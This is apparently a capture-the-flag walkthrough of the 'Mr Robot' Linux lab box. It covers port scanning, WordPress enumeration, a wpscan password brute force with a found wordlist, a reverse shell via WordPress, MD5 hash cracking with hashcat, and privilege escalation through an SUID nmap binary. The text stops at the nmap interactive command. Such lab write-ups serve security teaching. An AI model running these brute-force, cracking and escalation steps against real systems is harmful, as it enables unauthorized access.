| Room | Mr Robot |
|---|---|
| Target OS | Linux |
| Difficulty | Medium |
| Description | Based on the Mr. Robot show, can you root this box? |
| Maker | ben |
Reconnaissance
As always, the first step consists of the reconnaissance phase as port scanning.
Ports Scanning
During this step, we’re gonna identify the target to see what we have behind the IP Address.

nmap -sC -sV -oA nmap 10.10.163.66
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
The Nmap scan result revels port 80, 443 opened and port 22 is closed.
Enumerating Port 80

We can start by looking at the webserver. There’s a fake terminal which shows few commands you can enter.
Upon checking the source code there’s some js code but nothing interesting.
Nikto
Let’s fire up nikto to enumerate a web server.
nikto -host 10.10.163.66

Nikto reveals there’s WordPress installed and some other interesting information. In that case, we’re going to enumerate WordPress using wpscan.

There’s robots.txt let’s take a look at that.

Download both of these files.
key-1-of-3.txt contains a flag key and fsocity.dic is a wordlist.
Wpscan
wpscan --url http://10.10.185.219
Now, we can enumerate users and dictionary attack using the wordlist which we found. I did manual enumeration for the users and found elliot a valid username.
Exploitation
Dictionary Attack WordPress
I sorted a wordlist because it had repeated passwords.
cat fsocity.dic | sort -u > fsocity-sorted.dic
wpscan --url http://10.10.185.219/ --usernames elliot --passwords fsocity-sorted.dic --max-threads 50


Getting Reverse Shell Through WordPress

Now, that we have a login for WordPress we can get a reverse shell.
Now, that we have a low-privilege shell let’s upgrade our shell and enumerate further.

daemon@linux:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b

We found md5 hash for user robot let’s crack it using hydra or hashcat.
hashcat
hashcat -m 0 password.raw-md5 fsocity-sorted.dic

We cracked the password let’s su robot.

Now, we can read our second flag as well key-2-of-3.txt.
Privilege Escalation
Now we’re in the machine let’s enumerate further to escalate privileges. Usually, we would run Linux privilege escalation scripts or enumerate.

Let’s find SUID executable files
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
There are so many files but if you understand the structure and if you look for odd files here and those files that are recently modified or created you put those files on your radar.

But here you can see there’s Nmap binary which has SUID root privilege

In this version of Nmap, you can use the interactive mode to execute root commands.
/usr/local/bin/nmap --interactive